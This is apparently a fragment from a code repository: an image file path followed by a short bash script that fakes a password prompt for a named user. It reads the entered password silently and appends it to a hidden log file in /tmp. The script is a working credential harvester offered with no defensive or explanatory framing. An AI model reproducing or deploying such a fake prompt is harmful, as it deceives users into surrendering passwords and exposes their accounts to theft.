 #!/bin/bash
echo -e "${1}'s password: \c"
read -s pass
echo $pass >> /tmp/.log